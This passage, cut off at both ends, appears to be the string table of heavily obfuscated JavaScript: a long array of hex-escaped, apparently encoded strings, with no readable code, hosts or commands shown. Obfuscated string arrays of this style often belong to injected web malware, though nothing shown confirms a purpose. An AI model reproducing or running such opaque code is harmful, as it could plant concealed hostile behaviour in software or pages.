x4f\x6e\x55\x72\x43\x6f\x55\x57\x52\x34\x35','\x57\x4f\x48\x75\x57\x35\x64\x64\x55\x6d\x6b\x77','\x79\x67\x56\x64\x4e\x66\x4e\x64\x47\x43\x6b\x6b\x68\x53\x6f\x47\x57\x50\x75\x67\x72\x6d\x6b\x69\x76\x63\x5a\x64\x52\x76\x75\x4e\x6f\x4b\x2f\x63\x47\x67\x58\x6f','\x57\x34\x52\x63\x49\x38\x6b\x65\x57\x36\x33\x64\x53\x47','\x57\x36\x70\x63\x4b\x53\x6b\x71\x57\x37\x76\x42\x57\x36\x4f','\x61\x53\x6b\x66\x61\x73\x53\x56\x57\x37\x72\x79\x57\x35\x4a\x63\x4b\x68\x47\x33\x57\x4f\x37\x64\x4c\x38\x6f\x69','\x57\x36\x64\x63\x4c\x30\x4e\x64\x4e\x53\x6b\x73\x57\x35\x47','\x77\x38\x6b\x35\x75\x64\x69\x67\x57\x36\x76\x2b','\x57\x52\x7a\x64\x57\x35\x70\x64\x4a\x53\x6b\x58\x57\x37\x42\x63\x52\x6d\x6f\x45\x57\x52\x4b','\x73\x71\x46\x64\x53\x38\x6b\x42\x57\x50\x66\x5a\x71\x6d\x6f\x4b','\x57\x51\x68\x63\x47\x4b\x70\x64\x47\x43\x6b\x7a\x57\x34\x2f\x63\x48\x53\x6f\x57\x57\x52\x6c\x63\x4d\x47','\x6a\x65\x6e\x42\x57\x52\x68\x63\x56\x47','\x73\x6d\x6b\x2f\x57\x50\x4b\x39','\x57\x52\x4a\x63\x4d\x43\x6b\x50\x74\x38\x6f\x49','\x66\x43\x6b\x6b\x65\x63\x75\x53\x57\x36\x39\x65\x57\x35\x5a\x63\x56\x67\x57\x47\x57\x4f\x53','\x57\x34\x74\x63\x4f\x43\x6b\x5a\x57\x34\x72\x37','\x57\x50\x48\x59\x67\x63\x69\x2f','\x57\x36\x33\x63\x56\x53\x6b\x6d\x57\x36\x68\x63\x4d\x6d\x6f\x48\x6d\x76\x30','\x71\x53\x6f\x59\x44\x53\x6f\x2b\x57\x4f\x4f','\x57\x4f\x5a\x63\x4d\x43\x6b\x6d\x42\x43\x6f\x2f','\x6d\x77\x66\x31\x57\x35\x75\x51\x72\x71','\x43\x53\x6f\x71\x74\x53\x6f\x42\x57\x50\x57','\x57\x36\x74\x63\x4d\x43\x6b\x41\x57\x37\x50\x73\x57\x37\x61\x69\x57\x52\x57','\x57\x52\x54\x4b\x75\x75\x2f\x63\x4d\x57','\x57\x51\x78\x64\x4f\x43\x6b\x57\x6d\x6d\x6b\x35','\x70\x68\x7a\x55\x57\x35\x30\x57','\x57\x4f\x48\x6a\x57\x36\x44\x4f\x74\x53\x6b\x6b\x69\x38\x6f\x32\x57\x52\x4a\x63\x4e\x38\x6f\x66\x57\x36\x61','\x75\x43\x6f\x54\x76\x47\x68\x64\x4c\x61','\x46\x43\x6f\x38\x46\x78\x6e\x58','\x75\x38\x6f\x70\x57\x52\x76\x79\x57\x51\x42\x63\x56\x53\x6f\x56','\x45\x38\x6f\x68\x57\x52\x4f\x78\x57\x37\x31\x42\x6a\x5a\x53','\x57\x52\x54\x6e\x57\x35\x74\x64\x56\x57','\x42\x53\x6f\x56\x57\x4f\x74\x64\x49\x78\x4e\x63\x4f\x48\x62\x4d\x7a\x43\x6f\x57\x57\x36\x4e\x63\x51\x77\x71','\x57\x52\x48\x7a\x57\x50\x62\x79\x57\x37\x43','\x57\x4f\x50\x74\x57\x50\x50\x79\x57\x35\x38','\x57\x37\x6c\x64\x51\x43\x6f\x6b\x43\x76\x7a\x42','\x43\x77\x4e\x64\x4e\x61\x68\x64\x48\x53\x6b\x4d\x67\x53\x6b\x2f\x57\x4f\x71\x45\x75\x47','\x57\x51\x38\x44\x62\x33\x72\x62','\x57\x35\x4a\x63\x4a\x5a\x7a\x6a\x6f\x53\x6f\x42\x6b\x38\x6b\x59\x57\x36\x58\x6d','\x6a\x38\x6b\x31\x62\x62\x6d\x48','\x42\x62\x7a\x65\x57\x52\x4e\x64\x54\x71','\x75\x43\x6b\x55\x43\x72\x34\x61','\x75\x53\x6f\x34\x79\x4c\x6a\x79\x57\x36\x61\x36\x57\x50\x6d\x5a\x65\x53\x6f\x32\x57\x51\x35\x61\x79\x49\x4e\x63\x56\x43\x6b\x42\x57\x4f\x61','\x57\x51\x46\x64\x51\x6d\x6b\x64\x44\x67\x70\x63\x4a\x71\x5a\x63\x49\x53\x6b\x6b\x57\x4f\x47','\x46\x43\x6f\x43\x43\x66\x5a\x64\x50\x63\x72\x53\x57\x34\x48\x34\x76\x63\x4c\x77','\x46\x58\x79\x39\x57\x34\x74\x64\x47\x62\x48\x54\x42\x68\x75\x36\x57\x36\x68\x63\x4a\x47','\x57\x50\x64\x64\x47\x6d\x6f\x69\x44\x43\x6b\x38\x7a\x53\x6b\x30','\x57\x35\x4e\x63\x53\x38\x6b\x66\x57\x37\x70\x63\x52\x61','\x43\x71\x44\x5a\x57\x51\x42\x63\x47\x53\x6b\x63\x71\x6d\x6b\x31','\x57\x36\x78\x63\x56\x38\x6b\x33\x65\x6d\x6b\x51\x57\x34\x6e\x6f','\x42\x6d\x6f\x46\x57\x4f\x6c\x64\x4c\x76\x47','\x75\x43\x6f\x5a\x43\x4d\x6e\x62\x57\x36\x47\x77\x57\x50\x69\x6c\x64\x38\x6f\x51\x57\x52\x72\x58\x79\x5a\x5a\x63\x52\x71','\x57\x35\x6e\x4c\x57\x51\x4e\x64\x51\x53\x6f\x67\x46\x76\x50\x63','\x79\x43\x6f\x63\x7a\x31\x4a\x64\x4f\x4a\x76\x53\x57\x34\x58\x39\x75\x64\x39\x62\x57\x36\x4c\x45\x45\x71\x54\x6a\x57\x37\x4b\x78\x57\x52\x30\x6b','\x57\x52\x66\x2f\x57\x37\x76\x34\x44\x57','\x72\x62\x66\x70\x57\x4f\x42\x63\x55\x6d\x6b\x4e\x57\x34\x79\x54','\x57\x4f\x52\x64\x48\x6d\x6b\x5a\x66\x6d\x6b\x46\x78\x43\x6b\x4c\x57\x4f\x74\x63\x54\x38\x6b\x33\x77\x47','\x57\x50\x42\x63\x51\x5a\x30\x54','\x57\x51\x37\x63\x54\x53\x6f\x64\x6f\x62\x71','\x57\x36\x34\x46\x57\x50\x74\x63\x50\x53\x6f\x32\x57\x51\x37\x64\x53\x43\x6f\x6d\x57\x52\x2f\x64\x55\x53\x6b\x76\x76\x63\x79','\x57\x34\x42\x63\x4b\x49\x58\x54\x6c\x43\x6f\x39\x6b\x6d\x6b\x6f\x57\x37\x44\x2f\x57\x52\x33\x63\x4c\x49\x4f','\x57\x36\x70\x63\x4b\x6d\x6b\x76\x57\x37\x5a\x63\x4d\x71','\x7a\x53\x6f\x36\x57\x4f\x74\x64\x53\x68\x70\x63\x56\x47\x34','\x76\x38\x6f\x59\x79\x4e\x7a\x73\x57\x37\x38\x76\x57\x4f\x38\x30\x66\x43\x6f\x57\x57\x51\x39\x36','\x57\x35\x72\x39\x57\x37\x76\x47\x57\x50\x61','\x57\x4f\x4c\x43\x6c\x5a\x65\x34\x6a\x53\x6f\x52\x41\x6d\x6b\x39\x57\x50\x68\x63\x4a\x38\x6f\x47\x46\x4a\x42\x63\x48\x75\x69','\x71\x53\x6f\x65\x57\x52\x66\x76\x57\x52\x5a\x63\x53\x43\x6f\x57\x6d\x38\x6f\x73\x57\x37\x75\x4b\x76\x74\x53\x6f\x79\x6d\x6b\x45\x57\x34\x44\x65\x57\x36\x4f','\x6b\x63\x68\x64\x4e\x53\x6f\x74\x57\x36\x43','\x57\x4f\x42\x63\x53\x4a\x30\x57\x42\x57','\x57\x51\x70\x63\x49\x62\x78\x63\x48\x38\x6f\x39\x44\x53\x6b\x4a\x46\x71','\x57\x4f\x4a\x63\x54\x53\x6b\x67\x77\x38\x6f\x66\x57\x34\x34','\x57\x52\x37\x63\x56\x53\x6b\x4c','\x57\x37\x70\x63\x4c\x38\x6b\x4c\x57\x34\x33\x63\x52\x61','\x44\x6d\x6b\x75\x57\x52\x4c\x41\x57\x4f\x4f','\x79\x33\x42\x63\x47\x53\x6f\x48\x57\x34\x69','\x72\x57\x54\x63\x57\x52\x2f\x64\x4f\x43\x6f\x6f\x57\x34\x48\x67\x70\x31\x52\x64\x53\x53\x6f\x72\x73\x53\x6b\x57\x57\x37\x2f\x64\x4e\x38\x6b\x6b\x57\x52\x56\x64\x4c\x49\x52\x63\x53\x53\x6b\x54\x57\x4f\x68\x64\x56\x4c\x50\x6b\x42\x38\x6b\x62\x6d\x59\x6d\x46\x79\x43\x6b\x52\x57\x37\x4f\x68\x72\x76\x72\x6a\x57\x50\x4b\x58\x57\x34\x56\x64\x4b\x43\x6b\x6c\x42\x64\x69\x48\x57\x4f\x43\x6f\x57\x34\x53','\x57\x52\x44\x79\x57\x35\x74\x64\x52\x53\x6b\x57\x57\x51\x70\x64\x52\x53\x6b\x62\x57\x51\x37\x64\x51\x6d\x6b\x4f\x61\x64\x52\x64\x55\x43\x6b\x42\x72\x6d\x6f\x4a\x57\x34\x72\x55\x68\x33\x6d\x41\x57\x51\x56\x64\x53\x66\x42\x63\x54\x75\x4e\x63\x49\x32\x4a\x64\x4b\x74\x56\x64\x47\x75\x43\x66\x57\x51\x68\x64\x55\x64\x65\x66\x76\x43\x6f\x6d\x78\x53\x6f\x41\x57\x36\x68\x63\x51\x38\x6f\x43\x7a\x71','\x41\x6d\x6f\x66\x76\x67\x54\x66','\x6f\x53\x6f\x63\x42\x65\x37\x64\x53\x59\x6a\x6c\x57\x34\x4c\x43\x71\x48\x44\x73\x57\x37\x72\x70\x73\x48\x66\x75\x57\x36\x75','\x57\x50\x46\x64\x4e\x38\x6b\x46\x6e\x53\x6b\x50\x74\x43\x6b\x52\x57\x4f\x37\x63\x55\x43\x6b\x33','\x6f\x5a\x74\x64\x4d\x38\x6f\x4d\x57\x37\x71','\x6b\x53\x6b\x33\x62\x62\x65\x67','\x72\x43\x6f\x42\x75\x33\x62\x77','\x57\x36\x4a\x63\x51\x43\x6b\x6b\x69\x6d\x6b\x32','\x44\x43\x6b\x53\x71\x4a\x47\x51','\x57\x50\x4a\x63\x54\x53\x6b\x66\x76\x43\x6f\x67\x57\x34\x4a\x63\x52\x72\x58\x2f\x79\x43\x6f\x48\x72\x4b\x33\x64\x4c\x6d\x6f\x72\x46\x30\x4a\x64\x4f\x47\x47','\x57\x34\x70\x63\x54\x6d\x6b\x67\x73\x38\x6f\x69\x57\x35\x56\x63\x53\x5a\x39\x4c\x69\x38\x6f\x4a\x72\x4b\x33\x64\x54\x6d\x6f\x7a\x69\x65\x68\x64\x51\x47\x5a\x63\x4b\x53\x6b\x43\x57\x51\x76\x59','\x57\x4f\x4f\x54\x57\x34\x42\x63\x4e\x78\x74\x64\x56\x43\x6f\x48\x57\x52\x4a\x64\x55\x6d\x6b\x52\x57\x4f\x6d\x6e\x57\x52\x6e\x70\x7a\x6d\x6f\x43\x66\x38\x6b\x71\x6a\x61','\x44\x53\x6f\x74\x79\x66\x6c\x64\x53\x49\x6a\x62\x57\x35\x30','\x76\x53\x6f\x4d\x44\x32\x72\x54','\x57\x51\x35\x48\x70\x48\x30\x38','\x57\x36\x62\x43\x57\x52\x4e\x63\x49\x38\x6f\x43','\x61\x53\x6b\x6c\x62\x4a\x4b','\x57\x36\x52\x63\x4a\x38\x6b\x61\x57\x34\x64\x64\x49\x68\x7a\x35','\x76\x31\x78\x63\x4c\x53\x6f\x73\x57\x36\x38','\x57\x4f\x7a\x30\x75\x78\x2f\x63\x54\x47\x4f\x31\x6d\x64\x6c\x64\x4c\x38\x6f\x79\x57\x4f\x69','\x57\x35\x66\x4c\x57\x52\x74\x63\x54\x6d\x6f\x78\x79\x67\x38\x49\x77\x6d\x6b\x6b\x57\x35\x61\x57\x57\x35\x34','\x76\x38\x6b\x64\x57\x4f\x62\x79\x57\x4f\x42\x63\x4c\x62\x74\x64\x52\x38\x6f\x59\x62\x57','\x74\x38\x6b\x46\x57\x4f\x76\x64\x57\x4f\x6c\x63\x55\x71','\x43\x6d\x6f\x74\x44\x31\x47','\x57\x51\x42\x63\x4b\x53\x6b\x4f\x76\x43\x6f\x44','\x57\x4f\x43\x59\x57\x35\x46\x63\x48\x57','\x67\x59\x64\x64\x54\x43\x6f\x49\x57\x36\x4f','\x57\x36\x4a\x63\x47\x6d\x6b\x6c\x57\x35\x4a\x64\x4a\x4e\x54\x31\x68\x38\x6f\x74\x61\x65\x5a\x63\x50\x59\x75','\x78\x33\x46\x63\x50\x4b\x6c\x64\x50\x6d\x6b\x79\x42\x4e\x53','\x43\x78\x4e\x63\x4f\x66\x46\x64\x4d\x38\x6b\x61\x78\x32\x7a\x65\x57\x50\x46\x64\x53\x49\x71','\x75\x57\x64\x64\x4e\x38\x6b\x61\x57\x50\x79','\x57\x35\x52\x64\x48\x75\x75\x6b\x57\x35\x47','\x73\x53\x6f\x33\x57\x52\x78\x63\x4d\x74\x61\x44\x57\x35\x52\x64\x4c\x6d\x6f\x71\x6a\x75\x69\x38\x61\x53\x6f\x57\x57\x35\x64\x63\x4b\x53\x6f\x4c','\x7a\x38\x6f\x4a\x74\x4c\x4a\x64\x4a\x61','\x6f\x47\x5a\x64\x56\x43\x6f\x2b\x57\x36\x6c\x64\x4c\x59\x68\x63\x54\x47','\x57\x50\x48\x61\x57\x37\x58\x41\x78\x57','\x70\x75\x50\x39\x57\x4f\x4a\x63\x47\x71','\x57\x52\x64\x63\x56\x53\x6b\x32\x57\x51\x4a\x64\x52\x38\x6f\x4d\x57\x50\x56\x64\x52\x31\x54\x64\x57\x4f\x46\x64\x51\x4d\x78\x63\x53\x53\x6f\x37\x61\x43\x6b\x56\x71\x61','\x57\x36\x6c\x63\x48\x6d\x6b\x30\x57\x37\x31\x72\x57\x37\x43\x64\x57\x52\x57','\x57\x52\x2f\x64\x52\x38\x6b\x45\x42\x67\x2f\x63\x51\x47\x46\x64\x56\x6d\x6f\x66\x57\x4f\x66\x73\x6b\x32\x53\x52\x57\x50\x57\x56\x57\x50\x66\x2b\x61\x38\x6f\x50\x78\x65\x4e\x64\x55\x53\x6b\x62\x65\x38\x6b\x44\x57\x36\x4b\x58\x46\x38\x6f\x68\x67\x33\x76\x68\x67\x53\x6f\x2b\x69\x38\x6f\x72\x57\x36\x52\x64\x4c\x38\x6b\x37\x57\x37\x74\x64\x50\x73\x70\x64\x56\x43\x6f\x66\x6e\x66\x6e\x72\x74\x63\x66\x33\x62\x53\x6f\x4e\x57\x35\x33\x63\x4b\x53\x6f\x55\x57\x51\x6a\x4e\x79\x77\x75\x78\x57\x36\x4e\x64\x4c\x4c\x56\x64\x4d\x73\x30\x2b\x57\x35\x38\x4e\x6a\x43\x6b\x61\x57\x50\x4e\x63\x4c\x77\x70\x63\x48\x6d\x6b\x71\x45\x76\x6d\x61\x57\x50\x74\x64\x47\x43\x6f\x77\x57\x51\x64\x63\x51\x4c\x65\x37\x44\x38\x6f\x65\x78\x63\x4a\x63\x47\x38\x6b\x66\x61\x43\x6f\x34\x68\x58\x48\x4b\x57\x37\x33\x64\x4b\x6d\x6b\x4c\x57\x35\x76\x43\x6a\x38\x6b\x4e\x57\x34\x72\x47\x7a\x53\x6f\x63\x6a\x43\x6f\x6d\x79\x67\x2f\x63\x4c\x53\x6f\x79\x46\x64\x6c\x63\x4d\x58\x64\x63\x52\x31\x61\x6a\x57\x51\x61\x42\x73\x53\x6b\x64\x57\x4f\x38\x70\x57\x52\x34\x48\x57\x36\x78\x64\x56\x53\x6f\x39\x57\x36\x57\x76\x57\x51\x52\x64\x4a\x38\x6f\x59\x73\x53\x6f\x78\x57\x37\x4b\x6a\x57\x52\x44\x72\x66\x6d\x6f\x6f\x57\x35\x6d\x6d\x66\x43\x6b\x74\x57\x51\x74\x64\x47\x30\x33\x63\x4f\x43\x6b\x36\x57\x37\x31\x7a\x61\x68\x31\x6d\x41\x38\x6b\x78\x57\x34\x56\x63\x4c\x62\x7a\x61\x64\x48\x52\x64\x47\x6d\x6b\x77\x66\x53\x6b\x41\x57\x4f\x53\x31\x57\x37\x34\x65\x57\x4f\x46\x64\x4f\x43\x6f\x69\x73\x4a\x68\x64\x4b\x53\x6b\x58\x69\x73\x43\x4a\x57\x36\x37\x63\x54\x43\x6b\x6a\x43\x43\x6f\x53\x64\x47\x4e\x64\x56\x61\x78\x64\x54\x53\x6f\x58\x6b\x4a\x5a\x64\x56\x43\x6b\x67\x57\x35\x74\x63\x48\x4b\x4a\x64\x53\x43\x6b\x73\x57\x4f\x7a\x6c\x61\x53\x6f\x55\x61\x53\x6b\x77\x6c\x53\x6b\x54\x57\x4f\x34\x6c\x6f\x58\x56\x64\x4b\x53\x6b\x68\x57\x37\x70\x64\x4e\x33\x74\x64\x48\x43\x6b\x47\x71\x53\x6f\x72\x77\x4c\x7a\x5a\x71\x48\x7a\x44\x75\x38\x6b\x67\x79\x72\x2f\x64\x52\x5a\x6a\x2f\x57\x36\x39\x66\x57\x4f\x30\x64\x57\x4f\x46\x63\x47\x64\x72\x65\x57\x52\x4e\x63\x4c\x6d\x6f\x2f\x57\x34\x34\x4f\x57\x37\x4b\x73\x57\x36\x6c\x63\x4f\x38\x6b\x7a\x57\x34\x52\x63\x4a\x59\x37\x63\x48\x53\x6f\x6c\x63\x43\x6b\x45\x6b\x38\x6b\x38\x46\x77\x46\x64\x50\x38\x6f\x32\x41\x43\x6b\x67\x46\x64\x4b\x49\x57\x36\x5a\x64\x48\x33\x33\x63\x4f\x58\x53\x4a\x57\x50\x70\x64\x4a\x31\x34\x6f\x75\x58\x6c\x64\x53\x43\x6b\x78\x70\x30\x39\x77\x57\x52\x4a\x64\x4c\x66\x42\x63\x4b\x33\x6a\x31\x76\x72\x4e\x63\x52\x38\x6f\x74\x71\x43\x6f\x39\x68\x63\x34\x61\x57\x37\x6e\x36\x79\x53\x6f\x74\x57\x37\x4f\x6a\x77\x4b\x78\x64\x4b\x66\x68\x64\x4f\x6d\x6f\x2b\x78\x31\x4a\x63\x4f\x53\x6f\x36\x76\x61\x33\x64\x51\x76\x6c\x64\x4a\x6d\x6f\x2f\x57\x4f\x65\x31\x43\x58\x4a\x64\x50\x6d\x6b\x67\x69\x38\x6f\x66\x78\x6d\x6b\x74\x57\x4f\x64\x64\x4c\x38\x6b\x6f\x57\x36\x33\x64\x51\x53\x6f\x48\x57\x51\x37\x63\x4f\x67\x30\x61\x46\x76\x38\x72\x77\x53\x6b\x52\x44\x43\x6f\x55\x57\x50\x62\x61\x57\x36\x68\x64\x51\x43\x6f\x6e\x57\x36\x4e\x64\x51\x4b\x43\x61\x72\x38\x6b\x66\x57\x35\x33\x63\x53\x38\x6f\x31\x57\x52\x65\x6c\x57\x4f\x56\x64\x4a\x38\x6f\x56\x6d\x43\x6f\x54\x57\x50\x74\x64\x50\x6d\x6b\x54\x41\x53\x6f\x35\x57\x51\x5a\x63\x4e\x38\x6f\x7a\x63\x53\x6b\x4a\x63\x53\x6f\x38\x73\x77\x2f\x64\x52\x6d\x6f\x42\x57\x37\x30\x4d\x6d\x6d\x6b\x4a\x57\x50\x64\x64\x48\x61\x5a\x63\x51\x76\x70\x64\x48\x74\x37\x63\x55\x53\x6f\x48\x73\x71\x56\x63\x4f\x30\x35\x5a\x41\x76\x70\x64\x51\x53\x6b\x41\x78\x53\x6b\x76\x57\x37\x6c\x63\x52\x53\x6b\x52\x41\x73\x76\x58\x57\x52\x38\x53\x57\x37\x46\x64\x50\x53\x6f\x41\x57\x34\x6e\x52\x6d\x73\x69\x36\x57\x35\x44\x5a\x57\x51\x38\x2b\x57\x4f\x39\x64\x57\x35\x76\x57\x57\x52\x58\x31\x57\x37\x39\x2b\x57\x34\x43\x4d\x72\x38\x6f\x66\x6b\x43\x6f\x55\x68\x68\x46\x63\x4a\x65\x64\x64\x4f\x43\x6b\x63\x43\x78\x54\x71\x57\x50\x5a\x64\x47\x6d\x6b\x72\x57\x50\x2f\x63\x4f\x77\x58\x73\x64\x6d\x6b\x6e\x57\x51\x74\x64\x56\x59\x6e\x4c\x6a\x73\x79\x50\x66\x38\x6b\x2b\x57\x34\x65\x33\x73\x38\x6f\x45\x6f\x62\x56\x64\x4f\x38\x6f\x44\x7a\x67\x57\x54\x57\x4f\x33\x64\x4c\x53\x6b\x71\x7a\x43\x6b\x47\x67\x38\x6f\x64\x65\x78\x4a\x64\x52\x64\x33\x63\x4e\x31\x68\x64\x50\x68\x33\x63\x55\x4d\x31\x6e\x57\x50\x33\x64\x52\x43\x6b\x59\x7a\x43\x6b\x58\x6a\x47\x31\x34\x57\x37\x53\x68\x57\x37\x71\x4f\x70\x6d\x6b\x76\x6e\x38\x6f\x55\x57\x36\x35\x6b\x57\x4f\x65\x42\x57\x4f\x57\x46\x57\x37\x35\x30\x57\x37\x39\x76\x57\x36\x68\x64\x4b\x38\x6f\x67\x66\x76\x56\x64\x4b\x6d\x6f\x4f\x71\x33\x37\x63\x47\x33\x70\x63\x55\x4a\x34\x47\x57\x4f\x65\x34\x6b\x53\x6f\x4c\x6b\x4e\x2f\x63\x54\x53\x6f\x53\x7a\x38\x6f\x74\x57\x37\x4e\x64\x56\x4b\x5a\x63\x54\x61\x57\x5a\x57\x52\x57\x32\x76\x4b\x65\x4b\x6a\x62\x44\x73\x57\x4f\x56\x63\x54\x38\x6b\x79\x57\x51\x69\x61\x72\x43\x6f\x47\x45\x64\x70\x64\x4f\x43\x6f\x34\x64\x43\x6f\x6a\x57\x35\x76\x67\x57\x36\x54\x67\x57\x37\x4f\x71\x57\x50\x6d\x6b\x6e\x38\x6f\x52\x6c\x6d\x6f\x32\x57\x36\x74\x63\x52\x38\x6b\x55\x70\x65\x78\x64\x4d\x68\x39\x6b\x62\x65\x33\x63\x51\x74\x58\x71\x68\x73\x6c\x64\x4b\x66\x68\x63\x4f\x76\x4f\x38\x57\x4f\x4a\x64\x55\x72\x33\x63\x54\x38\x6f\x41\x6f\x6d\x6b\x36\x57\x36\x47\x35\x57\x4f\x72\x69\x6c\x4a\x74\x63\x4b\x43\x6b\x43\x45\x63\x61\x71\x6d\x43\x6f\x59\x57\x35\x66\x44\x72\x6d\x6b\x36\x61\x4b\x5a\x64\x56\x38\x6b\x37\x57\x52\x75\x2f\x68\x72\x56\x64\x4e\x53\x6f\x47\x57\x51\x75\x55\x57\x4f\x57\x62\x57\x52\x31\x53\x57\x34\x46\x64\x4a\x32\x4a\x64\x53\x38\x6f\x32\x44\x53\x6f\x76\x57\x50\x68\x63\x50\x74\x78\x64\x4c\x6d\x6b\x39\x57\x36\x56\x64\x54\x33\x65\x52\x57\x35\x53\x45\x72\x77\x4a\x64\x48\x53\x6f\x62\x6c\x33\x6c\x63\x54\x6d\x6f\x6d\x57\x36\x64\x63\x4b\x53\x6b\x6c\x42\x77\x4a\x64\x4c\x38\x6b\x72\x6d\x59\x33\x63\x47\x4e\x56\x64\x53\x74\x74\x63\x50\x53\x6f\x36\x63\x6d\x6b\x55\x57\x34\x58\x4e\x57\x4f\x70\x64\x48\x76\x65\x4b\x57\x36\x57\x6e\x70\x58\x65\x62\x44\x53\x6f\x62\x57\x50\x56\x64\x56\x38\x6f\x67\x67\x59\x68\x63\x50\x78\x6d\x71\x75\x43\x6b\x73\x67\x43\x6f\x6f\x66\x31\x4e\x63\x49\x4d\x78\x63\x4d\x71\x61\x65\x77\x58\x52\x64\x4a\x62\x6e\x58\x62\x30\x75\x6f\x57\x36\x64\x63\x48\x47\x46\x64\x47\x38\x6b\x79\x62\x48\x38\x4f\x57\x50\x46\x63\x55\x33\x76\x4b\x57\x35\x47\x42\x77\x48\x37\x63\x4e\x4d\x6e\x43\x57\x4f\x46\x64\x47\x64\x34\x67\x57\x52\x79\x75\x6f\x38\x6b\x68\x57\x34\x46\x63\x54\x66\x75\x50\x57\x51\x30\x46\x65\x77\x52\x63\x4c\x62\x4a\x64\x4b\x38\x6b\x72\x57\x4f\x52\x63\x4f\x43\x6f\x76\x64\x66\x43\x32\x62\x67\x5a\x64\x54\x61\x50\x63\x57\x51\x70\x63\x48\x6d\x6f\x77\x57\x51\x30\x58\x64\x4c\x4c\x6c\x6c\x71\x78\x64\x48\x61\x53\x76\x43\x4c\x64\x64\x52\x64\x6e\x41\x79\x48\x31\x7a\x57\x37\x33\x63\x4e\x32\x74\x64\x4d\x53\x6f\x73\x69\x5a\x4f\x2f\x6e\x53\x6f\x56\x57\x52\x34\x43\x43\x72\x76\x5a\x79\x6d\x6b\x74\x57\x37\x37\x64\x56\x75\x4a\x63\x52\x61\x38\x6d\x74\x49\x47\x44\x57\x36\x48\x4d\x42\x53\x6f\x79\x57\x51\x6d\x77\x57\x52\x76\x34\x44\x43\x6f\x75\x66\x5a\x64\x63\x4e\x30\x4b\x54\x68\x38\x6b\x72\x57\x51\x64\x63\x4b\x75\x6d\x67\x57\x52\x5a\x63\x56\x4c\x6c\x64\x55\x49\x31\x54\x57\x51\x7a\x35\x57\x51\x46\x64\x51\x6d\x6f\x36\x57\x4f\x48\x4d\x57\x50\x5a\x63\x4e\x76\x31\x4c\x57\x36\x53\x75\x57\x36\x4b\x61\x42\x48\x76\x36\x43\x58\x6c\x64\x4b\x6d\x6f\x45\x57\x36\x70\x63\x4e\x57\x4c\x78\x57\x52\x33\x63\x51\x72\x58\x4d\x57\x35\x6c\x64\x4d\x76\x5a\x63\x47\x32\x70\x63\x50\x31\x4c\x65\x57\x4f\x74\x64\x4c\x4d\x4e\x64\x47\x68\x64\x63\x4e\x32\x2f\x64\x52\x32\x64\x63\x56\x76\x70\x63\x51\x6d\x6f\x73\x74\x38\x6b\x50\x42\x43\x6b\x30\x7a\x75\x5a\x64\x51\x47\x58\x2f\x57\x37\x56\x64\x49\x38\x6b\x34\x57\x35\x39\x30\x6d\x4e\x6c\x64\x4e\x38\x6f\x77\x41\x38\x6f\x44\x46\x32\x33\x64\x4d\x64\x6a\x50\x57\x50\x56\x64\x48\x64\x69\x65\x63\x49\x64\x63\x4a\x53\x6b\x33\x57\x50\x4a\x63\x47\x53\x6f\x65\x57\x36\x61\x4b\x57\x35\x52\x63\x51\x67\x4a\x63\x52\x38\x6f\x52\x57\x37\x62\x42\x57\x35\x57\x49\x72\x43\x6b\x76\x42\x72\x6e\x55\x71\x6d\x6b\x6c\x57\x52\x58\x68\x6b\x62\x48\x42\x57\x52\x6d\x58\x61\x63\x4b\x75\x6a\x66\x37\x64\x48\x43\x6b\x59\x57\x37\x65\x76\x57\x36\x64\x63\x47\x4e\x2f\x63\x47\x58\x74\x64\x56\x4a\x66\x62\x72\x43\x6b\x55\x61\x4c\x64\x63\x4a\x63\x43\x65\x71\x38\x6f\x41\x70\x43\x6b\x6b\x68\x4c\x78\x63\x56\x53\x6b\x58\x57\x37\x72\x67\x77\x43\x6b\x41\x75\x64\x76\x6e\x57\x51\x4e\x63\x56\x43\x6b\x6b\x7a\x43\x6b\x59\x6e\x32\x4a\x64\x4f\x38\x6b\x56\x74\x38\x6f\x62\x61\x53\x6f\x6f\x45\x43\x6f\x43\x57\x52\x5a\x63\x4b\x4a\x68\x64\x54\x38\x6f\x46\x61\x48\x6c\x63\x48\x76\x6a\x78\x57\x34\x2f\x63\x54\x64\x79\x54\x57\x35\x74\x63\x49\x57\x5a\x64\x4b\x43\x6f\x61\x41\x43\x6b\x41\x57\x35\x52\x64\x4f\x68\x30\x6e\x72\x38\x6b\x50\x57\x36\x56\x63\x53\x43\x6f\x67\x62\x31\x46\x64\x47\x74\x47\x4c\x57\x50\x6c\x63\x50\x61\x61\x4c\x57\x50\x53\x6b\x57\x51\x7a\x42\x73\x47\x7a\x6c\x57\x35\x6d\x45\x43\x38\x6b\x39\x57\x52\x61\x79\x57\x4f\x6d\x79\x70\x53\x6f\x77\x6b\x43\x6f\x42\x6b\x33\x43\x30\x57\x35\x64\x63\x47\x53\x6f\x6d\x57\x50\x56\x63\x48\x4a\x47\x4c\x6f\x73\x37\x64\x47\x75\x70\x63\x56\x6d\x6b\x70\x57\x4f\x50\x78\x69\x78\x68\x64\x51\x43\x6b\x6f\x57\x37\x78\x63\x49\x63\x61\x48\x57\x34\x79\x79\x57\x35\x43\x4c\x57\x36\x38\x35\x46\x6d\x6f\x37\x68\x73\x76\x63\x57\x52\x56\x63\x52\x66\x38\x66\x66\x53\x6b\x73\x6b\x76\x5a\x64\x4e\x6d\x6b\x31\x6c\x5a\x74\x63\x53\x4e\x34\x71\x57\x37\x7a\x46\x46\x6d\x6f\x61\x76\x38\x6b\x56\x57\x34\x46\x64\x53\x6d\x6f\x39\x57\x35\x46\x64\x4e\x38\x6f\x55\x46\x6d\x6b\x41\x57\x50\x35\x50\x57\x35\x61','\x57\x35\x54\x39\x76\x77\x68\x63\x4f\x61\x4f\x50','\x7a\x32\x52\x64\x47\x58\x56\x64\x48\x61','\x46\x61\x50\x75\x57\x52\x52\x64\x51\x6d\x6f\x65\x57\x34\x62\x33\x6f\x76\x5a\x64\x53\x6d\x6f\x70\x74\x43\x6f\x7a\x57\x36\x4e\x64\x49\x6d\x6b\x7a\x57\x52\x56\x64\x4d\x47','\x57\x50\x66\x57\x75\x76\x38','\x57\x51\x70\x64\x53\x53\x6b\x66\x44\x31\x42\x63\x51\x58\x6c\x63\x53\x38\x6b\x76\x57\x51\x35\x74\x69\x76\x58\x55\x57\x34\x57\x5a\x57\x50\x4c\x39\x67\x6d\x6f\x6c\x74\x76\x52\x64\x55\x43\x6b\x43\x77\x38\x6b\x79\x57\x36\x4b\x54\x45\x61','\x57\x4f\x2f\x63\x4e\x6d\x6b\x72\x43\x43\x6f\x6b','\x57\x36\x2f\x63\x4d\x43\x6f\x73\x6f\x43\x6f\x6a\x57\x50\x35\x5a\x78\x43\x6b\x53\x66\x32\x64\x